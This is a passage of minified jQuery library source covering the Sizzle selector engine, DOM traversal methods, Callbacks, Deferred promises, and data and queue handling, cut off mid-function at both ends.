selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var 